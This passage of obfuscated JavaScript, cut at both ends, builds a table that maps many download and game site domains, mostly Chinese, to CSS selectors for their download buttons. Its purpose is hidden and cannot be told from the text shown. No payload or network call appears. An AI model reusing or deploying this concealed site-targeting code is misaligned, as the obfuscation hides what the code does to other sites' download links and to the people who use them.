a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+'#do'+'wnl'+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+a0_0xeafd9b(0x441)+a0_0xeafd9b(0x41c)+'m']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x358)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x47d)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x1e8)+'t_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x492)+'345'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x2f3)+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1a5)+a0_0xeafd9b(0x4bf)+a0_0xeafd9b(0x2e0)+'om']=['#db'+a0_0xeafd9b(0x460)+'\x20li'+'\x20a'],a0_0x111fbe['m.3'+a0_0xeafd9b(0x3f8)+'wg.'+'com']=[a0_0xeafd9b(0x255)+'wn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x1b3)+'.cn']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x256)+a0_0xeafd9b(0x311)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x268)+a0_0xeafd9b(0x2bc)+'CLS'+a0_0xeafd9b(0x4af)+'\x20a',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x236)+'a.c'+a0_0xeafd9b(0x2b8)+'cn']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.vc'+'yy.'+'cn']=[a0_0xeafd9b(0x197)+a0_0xeafd9b(0x281)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x423)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x212)+a0_0xeafd9b(0x3ea)+'.cn']=[a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x498)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x2f4)+a0_0xeafd9b(0x4ef)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'gch'+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20.d'+'own'+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x24f)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x4b0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x372)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4a2)+'88.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2b5)+a0_0xeafd9b(0x36d)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x2c8)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x447)+a0_0xeafd9b(0x3f0)+a0_0xeafd9b(0x1a0)+'et']=[a0_0xeafd9b(0x215)+a0_0xeafd9b(0x3b6)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ima'+a0_0xeafd9b(0x47f)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x25e)+'ft-'+'btn'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x426)+a0_0xeafd9b(0x3fa)+a0_0xeafd9b(0x373)+'om']=['.l_'+a0_0xeafd9b(0x512)+'a'],a0_0x111fbe[a0_0xeafd9b(0x2f1)+'uya'+a0_0xeafd9b(0x3a5)+'com']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x1c1)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x428)+'n\x20p'+'\x20a'],a0_0x111fbe['m.a'+a0_0xeafd9b(0x310)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x452)+'-gu'+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+a0_0xeafd9b(0x353)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+'kbu'+a0_0xeafd9b(0x472)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['and'+'roi'+a0_0xeafd9b(0x45f)+a0_0xeafd9b(0x466)+a0_0xeafd9b(0x33f)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x460)+'\x20a'],a0_0x111fbe['m.c'+a0_0xeafd9b(0x2a9)+a0_0xeafd9b(0x224)+'com']=['#do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2d1)+'057'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+'an'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+'99.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x388)+a0_0xeafd9b(0x2f8)+a0_0xeafd9b(0x27d)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x499)+a0_0xeafd9b(0x2ed)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x340)+a0_0xeafd9b(0x1eb)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4fc)+a0_0xeafd9b(0x2e1)+'mlu'+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=['.do'+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['jsb'+a0_0xeafd9b(0x2e1)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['dzs'+a0_0xeafd9b(0x3c5)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x21a)+a0_0xeafd9b(0x3c5)+a0_0xeafd9b(0x4f3)+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x360)+a0_0xeafd9b(0x30a)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37e)+a0_0xeafd9b(0x29e)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['mxj'+a0_0xeafd9b(0x347)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['yyy'+a0_0xeafd9b(0x33c)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['sj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['gj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x306)+a0_0xeafd9b(0x478)+'unt'+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x278)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4b9)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x449)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x348)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1d3)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['jy.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x39a)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1e9)+a0_0xeafd9b(0x2e6)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x461)+a0_0xeafd9b(0x420)+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x258)+'com']=['.An'+a0_0xeafd9b(0x2bc)+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x401)+a0_0xeafd9b(0x1ec)+a0_0xeafd9b(0x230),a0_0xeafd9b(0x268)+'Det'+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x50f)+a0_0xeafd9b(0x274)+a0_0xeafd9b(0x303)],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ga'+'me1'+a0_0xeafd9b(0x450)+'.co'+'m']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x26e)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x347)+'ame'+'171'+a0_0xeafd9b(0x4b4)+'om']=['#do'+a0_0xeafd9b(0x32c)+'oad'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x357)+a0_0xeafd9b(0x2e2)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x296)+'nLi'+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x434)+a0_0xeafd9b(0x265)+a0_0xeafd9b(0x373)+'n']=['#ga'+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.18'+a0_0xeafd9b(0x432)+'hua'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x242)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x3d6)+'nlo'+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x335)+a0_0xeafd9b(0x4f5)+a0_0xeafd9b(0x348)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4e3)+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x495)+a0_0xeafd9b(0x43e)+a0_0xeafd9b(0x4c7)]=['.do'+'wnl'+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe['tim'+'e.1'+a0_0xeafd9b(0x24e)+a0_0xeafd9b(0x28d)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+'cha'+'.co'+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x38e)+a0_0xeafd9b(0x1c5)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'99x'+a0_0xeafd9b(0x407)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3d9)+'arg'+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x264)+a0_0xeafd9b(0x4f2)+'xyx'+a0_0xeafd9b(0x42f)+'om']=['.m-'+'dow'+'nbt'+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x3c1)+a0_0xeafd9b(0x341)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x19e)+a0_0xeafd9b(0x2ee)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x243)+a0_0xeafd9b(0x2ca)+'uyo'+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x1f8)+a0_0xeafd9b(0x254)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x364)+a0_0xeafd9b(0x3c4)+a0_0xeafd9b(0x319)+a0_0xeafd9b(0x4e1)]=['.li'+a0_0xeafd9b(0x47a)+a0_0xeafd9b(0x41b)+'a','a.b'+a0_0xeafd9b(0x363)+'nor'+a0_0xeafd9b(0x31d)+a0_0xeafd9b(0x459)+a0_0xeafd9b(0x2d0)+'ne'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x39e)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x249)+'.cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x502)+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.52'+a0_0xeafd9b(0x3ff)+a0_0xeafd9b(0x213)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x3d4)+a0_0xeafd9b(0x209)+'.ne'+'t']=[a0_0xeafd9b(0x291)+a0_0xeafd9b(0x36e)+'ebo'+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x198)+'aix'+'ian'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x435)+a0_0xeafd9b(0x249)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x31b)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x481)+a0_0xeafd9b(0x193)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x2a3)+a0_0xeafd9b(0x194)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a\x20',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x3a4)+a0_0xeafd9b(0x270)+'g',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x384)+a0_0xeafd9b(0x4f6)+'mg'],a0_0x111fbe[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x1ae)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x39b)+a0_0xeafd9b(0x314)+a0_0xeafd9b(0x1c0)+a0_0xeafd9b(0x1c2)+a0_0xeafd9b(0x50a)+'not'+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+'own'+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ka'+a0_0xeafd9b(0x500)+a0_0xeafd9b(0x226)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=['.g-'+a0_0xeafd9b(0x35b)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'1\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x238)+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x221)+a0_0xeafd9b(0x4e0)+'-1'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x43c)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x371)+a0_0xeafd9b(0x43c)+'_do'+'wn','.ot'+a0_0xeafd9b(0x28f)+'\x20a'],a0_0x111fbe['m.n'+a0_0xeafd9b(0x2de)+a0_0xeafd9b(0x3ed)+'et']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x25d)+'a',a0_0xeafd9b(0x299)+a0_0xeafd9b(0x4ca)+'ss_'+'inf'+a0_0xeafd9b(0x2ae)],a0_0x111fbe[a0_0xeafd9b(0x1e5)+'kem'+a0_0xeafd9b(0x38b)+'om']=['.ad'+'dre'+'ss\x20'+a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+a0_0xeafd9b(0x477)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x352)+a0_0xeafd9b(0x403)+a0_0xeafd9b(0x481)+'i.c'+'om']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x21b)+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x26a)+a0_0xeafd9b(0x26f)+'cn']=['.do'+'wnB'+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a9)+'bik'+a0_0xeafd9b(0x42b)+'n']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19c)+a0_0xeafd9b(0x25b)+'.cn']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x45d)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1f3)+a0_0xeafd9b(0x425)+'ip.'+a0_0xeafd9b(0x4e7)+a0_0xeafd9b(0x4c3)+'gya'+a0_0xeafd9b(0x31b)+'om']=['.bt'+'nLi'+a0_0xeafd9b(0x279)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x2cc)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x37a)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2db)+'jie'+a0_0xeafd9b(0x42d)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x1dc)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x4bc)+a0_0xeafd9b(0x289)+'.cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3ba)+'d\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x263)+a0_0xeafd9b(0x39f)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)+'_to'+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x277)+a0_0xeafd9b(0x45a)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+a0_0xeafd9b(0x41c)+a0_0xeafd9b(0x47b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x440)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+'.wp'+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe['m.h'+a0_0xeafd9b(0x21f)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20#'+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x3b9)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x36c)+a0_0xeafd9b(0x41d)+'i\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x50d)+'cdo'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'.co'+'m.c'+'n']=[a0_0xeafd9b(0x1f8)+'xbt'+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.m'+a0_0xeafd9b(0x199)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x186)+a0_0xeafd9b(0x2b8)+'cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.me'+'ili'+a0_0xeafd9b(0x251)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x515)+'i88'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a7)+'xue'+'.co'+'m']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x324)+a0_0xeafd9b(0x1cb)+'om']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x234)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x396)+'wn.'+a0_0xeafd9b(0x4e1)]=['.do'+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2c0)+a0_0xeafd9b(0x29f)+a0_0xeafd9b(0x2b0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x2f7)+a0_0xeafd9b(0x34e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wnb'+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x3